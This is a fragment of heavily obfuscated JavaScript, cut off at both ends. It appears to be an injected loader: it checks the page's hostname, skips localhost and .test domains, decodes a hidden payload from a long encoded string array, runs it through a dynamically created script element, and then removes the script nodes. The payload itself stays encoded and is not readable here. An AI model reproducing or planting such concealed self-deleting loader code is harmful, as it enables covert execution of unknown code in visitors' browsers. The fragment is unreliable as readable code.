')+V(0x25c,'zzXh')+V(0x279,'kTlg')+V(0x304,'TLn$')+V(0x13a,'#R7U')+V(0x648,'84qq')+V(0x3de,'UOmy')+V(0x849,'SAX8')+V(0x1d5,'Yo6Z')+V(0x13b,'d1*I')+V(0x213,'pKk6')+V(0x866,'@q2^')+V(0x638,'d1*I')+V(0x70b,'84qq')+V(0x78e,'*[Ij')+V(0x2b5,'84qq')+V(0x5d6,'84qq')+V(0x73b,'4^uG')+V(0x491,'^WPd')+V(0x841,'f1TN')+V(0x2bf,'9Ti)')+V(0x862,'P3$i')+V(0x72f,'yifL')+V(0x87a,'bctX')+V(0x716,'#2D8')+V(0x7d5,'xmn5')+V(0x38f,'iOei')+V(0x418,'UW%h')+V(0x534,'@q2^')+V(0x48e,'SqEs')+V(0x766,'K7gN')+V(0x8a9,'3]m&')+V(0x12e,'Z3qT')+V(0x6d2,'TLn$')+V(0x3ae,'xmn5')+V(0x413,'#2D8')+V(0x59c,'T6L*')+V(0x508,'*((v')+V(0x50f,'ecuP')+V(0x100,'dfhL')+V(0xfd,'@0fz')+V(0x36b,'d1*I')+V(0x1d8,'@0fz'))+(V(0x374,'58F4')+V(0xf5,'d1*I')+V(0x6cc,'T6L*')+V(0x56a,'Yo6Z')+V(0x45e,'d1*I')+V(0x61f,'*((v')+V(0x5cb,')$G[')+V(0x806,'Gf5D')+V(0x284,'ecuP')+V(0x17e,'d1*I')+V(0x6e5,'58F4')+V(0x222,'pKk6')+V(0x2fa,'X9Vv')+V(0x4a9,'dfhL')+V(0x3e3,'@skA')+V(0x146,'4^uG')+V(0x830,'K7gN')+V(0x4f4,'*[Ij')+V(0x384,'TLn$')+V(0x697,'kTlg')+V(0x7bd,'P3$i')+V(0x23d,'xmn5')+V(0x5a0,'i(h!')+V(0x5ad,'Yo6Z')+V(0x294,'pKk6')+V(0x6d6,'Z3qT')+V(0x4d5,'84qq')+V(0x539,'bctX')+V(0x7a5,'^WPd')+V(0x34a,'UOmy')+V(0x330,'P3$i')+V(0x3ac,'SAX8')+V(0x459,'bctX')+V(0x133,'UOmy')+V(0x1dd,'d1*I')+V(0x16d,'x#il')+V(0x87d,'Zyql')+V(0x13c,'P3$i')+V(0x798,'3]m&')+V(0x41a,'pKk6')+V(0x3b4,'*((v')+V(0x3e4,'G9WM')+V(0x749,'d1*I')+V(0x705,'JIn8')+V(0x1e9,'#R7U')+V(0x795,'iOei')+V(0x10a,'T6L*')+V(0x5fa,'UOmy')+V(0x684,'@skA')+V(0x38d,'@q2^')+V(0x895,'SAX8')+V(0x23f,'x#il')+V(0x1ed,'*((v')+V(0x3fb,'kTlg')+V(0x337,'58F4')+V(0x376,'4^uG')+V(0x231,'d1*I')+V(0x497,'T6L*')+V(0x5af,'*((v')+V(0x61a,'@q2^')+V(0x4dd,'3]m&')+V(0x4cb,'1#6u')+'E]'),c[V(0x8cf,'f1TN')]=V(0x259,'*((v')+V(0x366,'@q2^')+V(0x275,'xmn5')+V(0x8d8,'@0fz')+V(0x748,'JIn8')+V(0x5f6,'DNSF')+V(0x269,'d1*I')+V(0x54e,'4^uG')+V(0x198,'pKk6')+V(0x4df,'84qq')+V(0xe4,'fr9C')+V(0x57c,'#2D8')+V(0x4ce,'58F4')+V(0x311,'3]m&')+V(0x15d,')$G[')+'jG',c[V(0x23b,'UW%h')]=V(0x4ad,'UOmy')+V(0x4c3,'yifL')+V(0x842,'K7gN')+V(0x464,'3]m&')+V(0x2ff,'*((v')+V(0x8ad,'^WPd')+V(0x46c,'Od7a')+V(0x3e7,'#R7U')+V(0x65b,'03zf')+V(0x5f4,'3]m&')+V(0x3dc,'ecuP')+'G]',c[V(0x201,'3]m&')]=V(0x37f,'fr9C')+V(0x86b,'@skA')+V(0x634,'SAX8')+V(0x2cf,'Cg#o')+V(0x3a5,'@skA')+V(0x351,'@q2^')+V(0x780,'@0fz')+V(0x709,'#R7U')+V(0x646,'kTlg')+V(0x7f2,'SqEs')+V(0x5f7,'^WPd')+V(0x8dd,'SqEs')+V(0x83e,'kTlg')+V(0x1e3,'SqEs')+V(0x4ea,'^WPd')+V(0x4a0,'UW%h')+V(0x843,'Od7a')+V(0x28f,'SAX8'),c[V(0x173,')$G[')]=V(0x4e0,'9Ti)')+V(0x428,'#2D8')+V(0x79a,'x#il')+V(0x58c,')$G[')+V(0x589,'u#@$'),c[V(0x788,'03zf')]=function(z,B){return z!==B;},c[V(0x53a,'03zf')]=V(0x6e0,'u#@$')+V(0x654,'@skA'),c[V(0x46b,'UW%h')]=V(0x7f9,'*[Ij')+'t',c[V(0x395,'Cg#o')]=function(z,B){return z===B;},c[V(0x893,'^WPd')]=V(0x3b1,'JIn8')+V(0x6e9,'Cg#o'),c[V(0x87e,'G9WM')]=function(y){return y();},c[V(0x1d4,'Zyql')]=function(y,z,B){return y(z,B);},c[V(0x3a9,'xmn5')]=function(y){return y();},c[V(0x341,'TLn$')]=function(y,z,B){return y(z,B);},c[V(0x254,'84qq')]=function(y,z,B){return y(z,B);},c[V(0x2f8,'yifL')]=function(z,B){return z-B;},c[V(0x703,'i(h!')]=function(y,z){return y(z);},c[V(0x1fc,'fr9C')]=function(y){return y();},c[V(0x62e,'d1*I')]=V(0x2aa,'@q2^')+'t',c[V(0x457,'@q2^')]=V(0x309,'T6L*')+V(0x452,'wN&k')+V(0x60a,'G9WM'),c[V(0x22e,'pKk6')]=function(z,B){return z||B;},c[V(0x3f2,'@q2^')]=V(0x723,')$G[')+V(0x706,'Od7a')+V(0x69e,'ecuP')+V(0x1ee,'pKk6')+V(0x59a,'58F4')+V(0x694,'SqEs')+V(0x7fb,'x#il')+V(0x25f,'G9WM'),c[V(0x600,'JIn8')]=V(0x729,'*((v')+V(0x6cf,'iOei')+V(0x67f,'yifL')+V(0x4f8,'x#il')+V(0x3c4,'iOei')+V(0x699,'SqEs'),c[V(0x5ba,'DNSF')]=function(y){return y();},c[V(0x35b,'*[Ij')]=function(z,B){return z+B;},c[V(0x63e,'T6L*')]=V(0x51c,'@q2^');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var W=_0x4152189d;if(B){var F=B[W(0x3b0,'u#@$')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var X=V,B={};B[X(0x277,'u#@$')]=function(I,J){var Y=X;return d[Y(0x7eb,'ecuP')](I,J);},B[X(0x4f7,'Z3qT')]=function(I,J){var Z=X;return d[Z(0x151,'#2D8')](I,J);};var E=B;for(var F in y)if(d[X(0x403,'4^uG')](F[X(0x86d,'TLn$')+'h'],z)&&function(I,J){var a0=X;for(var M=0x2;E[a0(0x8c9,'bctX')](M,J[a0(0x244,'Z3qT')+'h']);M++)if(E[a0(0x794,'dfhL')](I[a0(0x4e6,'dfhL')+a0(0x68d,'3]m&')](J[M][0x0]),J[M][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var a1=V;return d[a1(0x5c4,'X9Vv')](y,Math[a1(0x6a9,'T6L*')](d[a1(0x2e2,'d1*I')](Math[a1(0x4fd,'Cg#o')+'m'](),d[a1(0x381,'wN&k')](d[a1(0x718,'DNSF')](z,0x1),y))));}function i(y,z){var a2=V;for(var B=0x0;d[a2(0x287,'^WPd')](B,z[a2(0x123,'#R7U')+'h']);B++){var E=z[B],F=d[a2(0x834,'1#6u')](0x0,E[a2(0x1a0,'Od7a')+'Of']('.'))?d[a2(0x3e6,'dfhL')]('.',y):y,I=d[a2(0x4ef,'3]m&')](F[a2(0x5ab,'G9WM')+'h'],E[a2(0x1b1,'*[Ij')+'h']),J=F[a2(0x762,'JIn8')+'Of'](E,I),I=d[a2(0x6a1,'wN&k')](-0x1,J)&&d[a2(0x3d0,'zzXh')](J,I);if(I&&(d[a2(0x300,'1#6u')](F[a2(0x6da,'4^uG')+'h'],E[a2(0x4a8,'3]m&')+'h'])||d[a2(0x348,'fr9C')](0x0,E[a2(0x3d6,'kTlg')+'Of']('.'))))return 0x1;}}function j(){var a3=V,y,z;return d[a3(0x19d,'pKk6')](g,d[a3(0x4ed,'DNSF')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,y=d[a4(0x21f,'@0fz')](l,d[a4(0x16a,'zzXh')](j));if(y){var y=d[a4(0x2a9,'UW%h')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x305,'UW%h')](0x46,y[a4(0x88b,'*((v')+a4(0x3e0,'kTlg')](0x0))&&d[a4(0x324,'d1*I')](0x66,y[a4(0x210,'bctX')+a4(0x7a0,'X9Vv')](0x0))||d[a4(0x60f,'zzXh')](0x49,y[a4(0x6f1,'T6L*')+a4(0x140,'iOei')](0x1))&&d[a4(0x687,'d1*I')](0x69,y[a4(0x6d7,'yifL')+a4(0x701,'@0fz')](0x1))||d[a4(0x21d,'03zf')](0x4c,y[a4(0x8c4,'f1TN')+a4(0x782,'T6L*')](0x2))&&d[a4(0x22d,'SqEs')](0x6c,y[a4(0x575,'UW%h')+a4(0x3e0,'kTlg')](0x2))||d[a4(0x746,'03zf')](0x45,y[a4(0x8ce,'Yo6Z')+a4(0x782,'T6L*')](0x3))&&d[a4(0x175,'wN&k')](0x65,y[a4(0x575,'UW%h')+a4(0x54c,'9Ti)')](0x3))||d[a4(0x710,'iOei')](0x3a,y[a4(0x4e6,'dfhL')+a4(0x473,'*((v')](0x4))):void 0x0;}}function l(y){var a5=V;return d[a5(0x451,'9Ti)')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,y=d[a6(0x2f7,'fr9C')](j);if(y){var z=d[a6(0x8d9,'DNSF')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x7c2,'SqEs')](z,'~')?d[a6(0x514,'G9WM')](l,y):B)&&d[a6(0x6e8,'bctX')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x584,'9Ti)')](z,B);}}function n(){var a7=V,y=d[a7(0x1b3,'03zf')],z=new RegExp(d[a7(0x7f4,'i(h!')],'g');return y[a7(0x2c1,'@0fz')+'ce'](z,'')[a7(0x2ba,'bctX')](';');}function p(){var a8=V,y=d[a8(0x5d4,'T6L*')],z=new RegExp(d[a8(0x595,'kTlg')],'g');return y[a8(0x1a4,'*((v')+'ce'](z,'')[a8(0x20c,'@q2^')](';');}function q(y){var a9=V;return d[a9(0x1f9,'DNSF')](-0x1,y[a9(0x69c,'wN&k')+'Of'](String[a9(0x7a3,'Cg#o')+a9(0x3b5,'4^uG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x207,'iOei')](y)||new RegExp(d[a9(0x33d,'Zyql')],'g')[a9(0x518,'f1TN')](y));var z;}function r(y,z){var aa=V,B=y[aa(0x8bc,'iOei')+'h'];return d[aa(0x2b7,'SqEs')](y[aa(0x857,'9Ti)')+aa(0x8c8,'iOei')](d[aa(0x215,'Zyql')](B,z[aa(0x530,'zzXh')+'h']),B),z);}function s(){var ab=V,y=d[ab(0x2be,'ecuP')](f,this,function(){var ac=ab,F={};F[ac(0x233,'u#@$')]=d[ac(0x45a,'Gf5D')];var I=F,J=d[ac(0x4af,'SAX8')](typeof window,d[ac(0x763,'Z3qT')])?window:d[ac(0x667,'9Ti)')](typeof process,d[ac(0x65d,'Gf5D')])&&d[ac(0x24d,'84qq')](typeof require,d[ac(0x3b3,'Zyql')])&&d[ac(0x18c,'^WPd')](typeof global,d[ac(0x66f,'T6L*')])?global:this,M=function(){var ad=ac,N=new J[(ad(0x708,'xmn5'))+'p'](I[ad(0x217,'3]m&')]);return!N[ad(0x326,'K7gN')](y);};return d[ac(0x58d,'X9Vv')](M);});d[ab(0x1e5,'#2D8')](y);var z=d[ab(0x7d9,'@0fz')](n),B=d[ab(0x346,'Yo6Z')](m),E=d[ab(0x62a,'*((v')](p);return!B||!!(d[ab(0x7c5,'Od7a')](i,B=d[ab(0x620,'dfhL')](r,B,String[ab(0x238,'Gf5D')+ab(0x24b,'i(h!')+'de'](0x2e))?B[ab(0x598,'dfhL')+ab(0x1ff,'Gf5D')](0x0,d[ab(0x719,'@skA')](B[ab(0x5e2,'UOmy')+'h'],0x1)):B,z)||d[ab(0x254,'84qq')](i,B,E)||d[ab(0x7b9,'wN&k')](q,B)||d[ab(0x27a,'wN&k')](k));}function t(y){var ae=V,z=d[ae(0x4e9,'SAX8')](j),B;z&&((B=z[ae(0x781,'pKk6')+ae(0x5f3,'84qq')+ae(0x400,'1#6u')](d[ae(0x103,'#R7U')]))[ae(0x2ad,'84qq')]=d[ae(0x51b,'TLn$')],B[ae(0x3ed,'9Ti)')+ae(0x887,'ecuP')+'t']=y,(z[ae(0x520,'Z3qT')]||z[ae(0x8d7,'*((v')]||z[ae(0x870,'d1*I')+ae(0x773,'u#@$')+ae(0x480,'TLn$')])[ae(0x36e,'u#@$')+ae(0x6ac,'9Ti)')+'d'](B),B[ae(0x47a,'84qq')+'e']());}function u(){var af=V,y,z=d[af(0x6c9,'f1TN')](g,d[af(0x68b,'Z3qT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0x1ba,'4^uG')],E=new RegExp(d[af(0x232,'SAX8')],'g'),(E=z[B[af(0x6fd,'3]m&')+'ce'](E,'')])&&E[af(0x211,'xmn5')+af(0x3cb,'DNSF')][af(0x760,'JIn8')+af(0x733,'Yo6Z')+'d'](E));}try{var v,w,x;d[V(0x17f,'^WPd')](s)||(d[V(0x2d5,'Zyql')](u),d[V(0x4b2,'d1*I')](0x1,d[V(0x3f8,'T6L*')](h,0x1,v=0x4))||d[V(0x2e7,'@skA')](t,d[V(0x36f,'#2D8')](d[V(0x8bb,'TLn$')]('(',new Function((function(){var _0x7513696=function(){var _0x3791171c=['A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','uLDOCgjSzfjKr05xy1nJC0OZyZrHEtLyvvDOA1mZzZbk','rLrHmgH6yLD0Dq','vNDzmhH4sNL3BG','C0OWsLPrALLUs1yWB1fPAZDMu2S3yZf0vuTeqJrorfL4','rei0txPzmeXdzfPHmtv1sNLRC1KXDeLlrei0tLDgA0Xd','DeDwELf6wtfcseP5D25zA2m0zeDKtfLty3nkmwmYtKHo','ww5lu3rjs0rcne5Qz3Pmq2rLtNLSqKP5A3jtq2D3zurg','BePuzgLJCeSWz29nsgCXwxPzC0OXBhjyBtrUs1n0suTe','suTeqJroAMHStenKC2mXzg9kEwTYu0nND2vewtjzAxDU','EvKYtxnkmtqZs1vfBKTtDeLlrei0tKDrmuXdzenxvuKY','tenKAwjxDg1wELPivvvAseP5D25HvgHYtJfKue4YtLrH','u2S3zLnRC2n6mxvAwgnNvw1wBLjyAhDlr1jIvNLND2ve','weTeqJrorfKWtenKC0TyvJjkEwXKufDAmwjTtJbHvZL1','qNnkEwTYu0nND2vewMTpq3DUv1vAweTdy3blmgDVtuHN','mKPpwKv0ELn5y3nkmJL0yJnSC01TuMPwwevUtenKELeY','rNPprZGWsNL3BG','mLK0tenKwvvtrNLkEwTYu0nND2veuxLoExDUzvHRmvvd','vw8XsZjgALr5y3nkmwrrtLD0wfvxCdfwmuy1sNL3BLfR','sNL3BMnvtNznwgHeyJjKBgnty3nkmwmYvJfcwfvwCgTs','uNLJC0OWrtrIEKzytLvAALnxmxzIAwnZsJnKrgiXtLHo','C0OXvtvxmdHUs1n0suTeqJroreuYtenJmLjwDfDkEwTY','zfHvBuzWy21OmfPfDgHkExDUvJfkDwiXzfbpvfzyvvDR','BKTtDeLlrei0twPjEuXdzfzpvNrqsNLRCLndz3DLrfv4','mK5lvezWA1zftNzxu2nZsJfKuvniqLHvBKjRvfHwteP5','twL3BMjtuK5kq2nWsZbNB01iz3Lov0LZsJfAEwmYC25l','ExDUs21wtvjPy3blmgDVtuHNEK5usxnkmvzXtLvNBKTt','mZu1uxHQBuLn','qMHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','ne5Qz3Hmq2r6vuHgEKP5A3jtq2D3zurkAe1dD25nAKfQ','mgDVtuHNmK5utxnkmhbtvtnzBKTtDeLlrei0tLDoAeXd','r1fUtenKwfvdowTuvwmWuMToseP5D25wmuPOuJfJmfPx','mgDVtuHNmvPuqxnkmdvRt0DRBKTtDeLlrei0tLrfmuXd','wtrmq2rAyte1DuP5A3jtq2D3zursBe5dD25Iq2WXzgLJ','BMjvEfLsrMmYzuDov1z5y3nkmwmYu0vSA2qWzg5kExDU','AdfmsfLWztnAAgnPqK5qvw83y21wmgrysNvjr1jIvfnN','tZmWC1KXDeLlrei0tKDrEeXdzeTvBe4YsNLSzfbxwJfI','neP5D25Hr0zuvtj3EfPty3nkm2HuyJfkwfvhEgPvBvj4','qKLqvJH3zurjme1uqtbnvgrRteDnowuZmdDzmxrjs0rc','utrwELPlwtb0weP5D25KvwT2wKv0Dgj6uLHosevUtenK','q2D3zurrEu5tD25xvuvWvLnJCeSWz29nsgD5t0rzC0P5','A3jtq2D3zurJEe1tD25jwfjzyKnJCeSWz29nsgD5tLrr','DeLlrei0tM1jD0Xdy3fwvwX3sNLRCLndz3DLreuXtLn3','u3rjs0rcnfPTwxnkmvP5yZjZBKTtDeLlrei0tw1vmuXd','sevUtenKwe5TrJrKA3mXzfnJC0OXyZbnsfPyvuvkA1uY','EwTYu0nND2vettbnq3DUs2TJAMfPy3blmgDVtuHNEvLu','vfrUqMTvvK52vMLJC0OWsxHoqZLytLzkALzRy25mq2ry','CeSWz29nsgD4wxPJC0OWAdjyAKfUs1n0suTeqJrnmKu0','tuHNmfLTsxnkmgGYwgPbBKTtDeLlrei0tKDvD0Xdy3fA','vgS1tenKwMeXnxvkEwTYu0nND2vevMTAq3DUv1vfCfzt','ExDUvJa5t1KXstrHmLzeuti4EKP5D25wmdLqwKzJm1yX','sJfOuKLysw5lu3rjs0rcne5Qstnmq2q0vZnKEeP5A3jt','EwTYu0nND2vesM1nu3DUv1D0zwjPy3blmgDVtuHNEfLQ','sgD5tJjrC0OXBejlvLvUs1n0suTeqJrnELf6tenJCfvu','EwnZsJjAm2jRCfHovNbQvtjfBKXdzeztvtvRvgPkr1KX','AeP5D25KBtf2yuzKu04YuK9KvxnUtenKAwjxDePwmuKZ','s1n0suTeqJrovgD6tenKqvPyrKPkEwTYu0nND2vevM1A','DeLlrei0tMPfmuXdzg5sBhbmsNLRCLndz3DLre0Zt1n3','EwfgzfbnmK5ty1nJC0OXzffKr05mwMXAA1zStNzJEwnZ','sJfKufDesLHosejRvfvoDKX5y3nkmwmYu21otMqZCfDw','zhPyBgWYsNLRCLndz3DLrfzStNL3BLPTovHrq2nWsZbN','sKuWA0P5Bgrqv1OXyM1omgfxoxvlsffZzfnSn2rTrNLj','wJnNneP5D25wmdGZwtfArgeYDhLprZG1sNL3BMjusNfr','BwrhtK1zAMHfsNL3BLyXsxDAm2X0yJjSwe5uqw5mq2rV','zurvnvPdD25yvNb3u2LJCeSWz29nsgD4turjC0OZBdvo','tenKDvjitwXkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','tJfJBKXdzeDvmJL6vNPsB1KXqNrImgTUtenKwe5TuMTs','q2ryvuu1A1vuAhjAwe5eytbZBKXdzg9KALz6vNPzDLKW','Eu1dtxbkEwTYu0nND2vesMXzAxDUy0zJnfzdy3blmgDV','muXdy3HtvvO1sNLRCLndz3DLreL6tKn3BMjiswHuu2nW','sMndy3blmgDVtuHNmK9xtxnkExbistjVBKTtDeLlrei0','Evf5y3nkmKPuytfkwe4WzhrLwevUtenKCMfiwKDwELPR','otnkExDUvNPAq1PgrLrIEtLytMS1ALnyrw5mq2rdyLDZ','D2veuMTpu3DUtwPbAKTty3blmgDVtuHNm01etxnkExbi','rJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Dmrei0tM1ozeTt','A1n6AhzpvMmXzuDosvz5y3nkm2HovuvKrfDivw5mq2q1','uNbImJrNwNLODKTyDdjzweLNvNOXsuXiqtLLmZa3y0z0','CLndz3DLrgmYtKn3BLjuzfLzEwnWsZbNB01izZjoEMDZ','s0rcne5uzZrmq2rZyZfKB0P5A3jtq2D3zurND0XdzfbK','rei0tw1kA0XdzeTvBe4YsNLRCLndz3DLre5StKn3BMfe','EhHkExDUwtfoCLqXyZbAvgXdy1nJC0OWrLHAr1jwt0C5','sNL3BLz6zgXIvu15yMXvBKXdzdrnmgG1vNPvD1fPy3nk','BLzXuKzJBKXdzfHoAtLQvwPOCLeXyZftBu5luNLJC0OY','z3DLrfjTtvn3BLHQy3bru2nWsZbNB01izZjABvfZsJbO','suTeqJrov1v6tenKB09huJnkEwTYu0nND2veuMTzExDU','zerODLvgyZbov05ytMS5AKP5D25Ame52v214mvjTtLbw','q2qZt0C5uvz6uMTzmgreyJbrBKXdzdjrmNmWvJfgAeP5','mLeYtenKqvPyrKPkEwTYu0nND2veuxPnq3DUwfzWD1nP','wtiXDMqYou1Ir05xvNLJC0OXzffHr1joyLD0tfjftNjt','D25wmuzjuLzJmLrTuKXvmJLisNL3BLjUvNLnwgX5tunJ','tuHNmLPey3nkmMrhv2TZBKTwmg9Ku3GYs1r0ouXiqMjw','s0HrC2rtEdjmsgnZzun4nuXiB3nru3HdtevnC1jPBdDK','ovHrq2nWs3LKALPtzgrlr3nZsNLJCeXhD3bpmZbVs1nR','ufHgyLntz3DLrePQtLn3BLHwChDtAwnWwfnOD0XhrNLA','weLUs1n0suTeqJroELeZtenKrK4XAgPkEwTYu0nND2ve','s1n0suTeqJrnv1zPtenJCvzvBhDkEwTYu0nND2vesMHp','u2nZsJfJmLfTtKXpr3rqvNPAr1KWmuHkExDUzevoDLzS','y25mq2qYvti5mLz6vtnzmhH0yJjfBKXdzfHvve5Qvtbo','z3DLre5TtNL3BLHuqwPvAwnWsZbNB01iz3HomKvZsJj3','muf4zgPSwfvhrw5mq2rSwMXsv1z6uxzzmgHysNL3BLz6','wxDpq3DUvurouMj5y3blEwrRwLnKzeTirMjzvevVtuHN','tJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0y0nO','rei0tNPAAeXdzefAwezksNLRCLndz3DLrgXRtenKuu0X','twPJmKXdy3bvvejZsNLRCLndz3DLre0WwKn3BLniwMvn','BMjRuNPku2nWsZbNB01izZjzvfLZsJfoDLCZB25lu3rj','rff4tJjsyKOZAervrZK1zwLKzfbtrwHxmta3zLHAAgnP','Bu5rvNLJC0OXyZjsBvjtyLC5Dfz6uMTzmgXOsNL3BLyX','r05qvNLJC0OZAe9srZfytM5StuP5D25rAMH2yMXKu1DT','tuHOA1LPD25nvwXhzvnJCeSWz29nsgCYwKrRC0P5Bfjn','rgTZsJj4ELyYz25lu3rjs0rcne56uxPmq2q2tM5kuuP5','q3DUwgPJCffty3blmgDVtuHNm01hvxnkmwXhvNLNBKTt','DeLlrei0tKDvneXdzgrnq05tsNLRCLndz3DLrfv3tLn3','sZbNB01izZbzvffZsJj4ELyYz25lu3rjs0rcne5ezgPm','z3DLrfjQt1n3BLDvwLHlq2nWsZbNB01izZbnve1ZsJfw','uMjwEwD3zuDvm0XdzgrxBKjlsNLSzeTuDdLKBuz5suDV','zurzmK5PD25pvNbps0nJCeSWz29nsgCWtLDjC0P5Cfzt','mgDVtuHNmLLQA3nkm2H6yNPzBKTtDeLlrei0tvrbD0Xd','v28Xu0nJCeSWz29nsgD5tKrjC0OZAgjKm0vUs1n0suTe','y3nkmePOvg1suW','rKjUtKnJC0OXyZjmmK5mzfzcyvyXsLHkExDUvNPrELPg','zhPyBgWYsNLRCLndz3DLrfv4tNL3BK5RvMjwAwnWsZbN','rKPsBMTUs1n0sq','AMnWuvnJCeSWz29nsgD5wwPRC0OYEhPwmMDUs1n0suTe','BerHm05fyLDZmuP5D25wEMrqt1zKuwjhuLvIv3resNL3','wvHNDLKWDfHkExDUuMS1AwjSyZbwmJHUtenKwe4YEgTu','sNbkExDUvJfcwgvvtK5tBvjquNLJC0OXzfjnmK5it0D0','EwTYu0nND2vertbou3DUyKnSmwrPy3blmgDVtuHNmK1u','y29kEwTYu0nND2vesMTnq3DUyKHowgfdy3blmgDVtuHO','Ewr3y205mgiZuJvJr1vUwfzZBLzhBhjwBwrlsJeWovPU','BKTtDeLlrei0tMPvmuXdzhPyBgWYsNLRCLndz3DLrfzQ','EwnZsJbst1rfntvKsfvUtenKEvPiChrKvu52venJC0OX','C1P6mwznsgD5tKrfD05ertnArNnUuvCXqMvfvKvkmtfI','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CgXurvLUs1n0suTeqJroALjRtenKvgiXDdzkEwTYu0nN','EwTYu0nND2verxPzu3DUv1D0zwjPy3blmgDVtuHNm05T','ExDUyKHowgfdy3byu2HTteHcyLLuy29nsgCXt1rNC0OX','AMDZsJjNnfPiy25lu3rjs0rcne5xwtfmq2rTyJfKquP5','q2rZs1HwmKP5A3jtq2D3zurkAK1tD25lA1PLtvnJCeSW','mJLzvJfkCu5xCe1uBu5vuti5wLz6wJbzmgm0yJjvBKXd','qMXqvJH3zurjme1uqtbnvgrQv3Pcne1gmhnAAJfOsZjv','D2vevtfnu3DUy0zJnfzdy3blmgDVtuHNEe56y3nkEMXH','q3DUvurouMj5y3blmgDVtuHNmu5xsxnkmePAuwPzBKTt','rfjTzg5wEKP5D25wmujHwKzkBLyZsLHumKvUtenKrfrQ','vgiXDdzkEwTYu0nND2vesxHoExDUzvHRmvvdy3blmgDV','ntC4otCXzfbPu1rg','rtLyvwS4BKXdzfHvqZLRvvzoCLPywtrHEMDUtenKwe5U','tenKwfqYuMTumKz0tvvoEeP5D25wmuiYzuzKueWYuLfL','sJbAtMrvDfHomuPQvMTJBKXdzdznBKy1vJfgt1KWmxHk','u3rjs0rcne1uutnmq2r3vNPOvuP5A3jtq2D3zurzne1P','sgCXt1rzC0OXvNfovwDUs1n0suTeqJrove0YtenKv2nU','qKTArwr0yxPJBKXdzfHor1PeyM5ACfn5y3nkmNHOu21o','vM5kEMf5y3blmgDVtuHNEfPhtxnkmfuZv0DnBKTtDeLl','wtfsrgf6BdzprZL5sNL3BLz6uMTzmgX0ytbKwe5TAgPw','AfLPD25LwgSXvunJCeSWz29nsgD4tLrjC0OXBhjyBtrU','vJfgmLzgyZnxBvjwuti5uuP5D25wmuzHwKuXrgiWDhbK','ne1xvtfmq2rUuMXWteP5Bgrqv1OXyM1omgfxoxvlrZHZ','y25mq2rytKvswMjRDeHxq2nZsJfKuwrvrLHoEKi1vNPw','EwnZsJbkrgiXuLHumdvRuZaXmuP5D25srwXtwKv0tMnh','wKDos1Lty3nkmwrryKDouLPwCgTtvgH2t1nJC0OWvM9s','sZbNB01izZbAv1LZsNPArLCXww5lu3rjs0rcne16rM1m','sfu5y1z0Ae1tz3DLre13t0n3BLqZuMflAwnWwfnOmvCY','vM01m1fTtK1wEwnZsJfKu1rTuLbprZLsyNPcmuP5D25w','AZvQvdb0su1SzfnrEwnZsJfKuwnhtLnLrNbRvdiXDMrP','r0zruM1gyvv5y3nkmLz0yJbADgfhuMPtr0vUtenKmfiZ','wNrHm1iXvfC1uvz6wNLomKzuyJb4DLj5y3nkmNHSvw1s','vKDwufuXzfntEwnZsJi4ngeXvLHvwfjQvMPcteP5D25w','m29Us1n0suTeqJrnv0PTtenKB09huJnkEwTYu0nND2ve','tNjIEwnZsJfJm1iYow1nrfjwsNL3BMfTwJzovMmXzuDo','DezLq2nWsZbNB01iAgTnu3DUuLrKwvL5y3blmgDVtuHN','u3rjs0rcne5QwxHmq2nWvvrcC0P5A3jtq2D3zurfne15','sJjVngf6uLHvwgHQvfDOmuP5D25wmdLivJfJm2nxEdnw','u0HKnfPfCfrImJrUtenKwe4ZvNPHm1KWuNLJC0OZBerI','yLndz3DLrfPTwvn3BK1vBeDLu2nWwfqXsuTeqJrnvfzR','BgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5zfvHv3rx','sevZy3L4meXivxnKAxGZteHNC2vtEdzlvhq5teDoyLnd','s1n0suTeqJroEKuWtenJCvjSnhHkEwTYu0nND2vettnz','y3blmgDVtuHNEfLTtxnkmtfHy0vVBKTtDeLlrei0tKDj','utaXCe9gyZnvBu5py1nJC0OXzffHwei0vti5vvz6utrk','nte4n1LyDuDiuW','yvD0mLuYouDwEMrmsNL3BLjgtNzKrMmWzuDoufeYodvk','D25zEMHYyJfJmLiYwKrsEwnZsJnKmLDfsJvrmJLZsNL3','vJfkExDUwKHKA1PfnhLxBvjqy1nJC0OXyZbHvePWyuHw','rwW1sKnJCeSWz29nsgCXt1rnC0OWotbxAw9Us1n0suTe','vJfkugfwyZfor0P6vNLJC0OZCeLzAK5cuti5v0P5D25K','zfbKrM9XsNLSza','yLr5y3blmgDVtuHNEu5uwxnkExbSvevzBKTtDeLlrei0','mu52tuC1tLvTtLzzu2nZsJfKuuWYuK9nrxr3vJa5muP5','BveXtenJBe4YChPkEwTYu0nND2vewxHAu3DUyKnSmwrP','yuTPy3blmgDVtuHNmLPQtxnkEMXHvgLNBKTtDeLlrei0','BKXdzfHvBhbRuZiXDLKYDeXoq2nZsJnfngiXsLHumfPQ','wMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fxww9y','z3DLre16wwL3BG','yZnvBu5wuNLJC0OXzfjtmwXytLvJmgmZrw5mq2qZzfHf','sKnArK56zvu5mvz5y3nkmez0ytfAwfvutMTwBMH4sNL3